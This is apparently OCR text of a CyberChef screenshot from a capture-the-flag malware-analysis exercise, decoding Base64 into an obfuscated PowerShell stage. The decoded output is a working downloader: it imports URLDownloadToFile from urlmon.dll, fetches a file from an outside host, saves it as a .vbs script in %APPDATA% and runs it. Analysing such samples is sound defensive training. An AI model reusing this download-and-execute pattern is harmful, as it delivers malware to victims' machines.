 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
/lUCgzKTtzdEFSdCAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICIkZW5WOkFQUERBVEFcd2FudGVkLnZicyI=
ABC 1260 1
Tт Raw Bytes CRLF (detected)
Output
$ea6c8mrT = Add-Type
-meMBerDefinITIon
'[DllImport("uRLmON.dlL", CharSet = CharSet.Unicode)]public
static extern IntPtr URLDownloadToFile(IntPtr PG,string
Cfmr,string aUvyVBRD,uint
ffYlDol,IntPtr oFXrIh);'
-nAME "SuxtPIBJxl"
-NamEsPAcE nIYp
-PassThru;
$ea6c8mrT::URLDownloadToFile(0,"http://wanted.alive.htb/35/wanted.tIF","$eNv:APPDATA\wanted.
vbs",0,0);STARt-sleeP(3);stARt "$enV:APPDATA\wanted.vbs"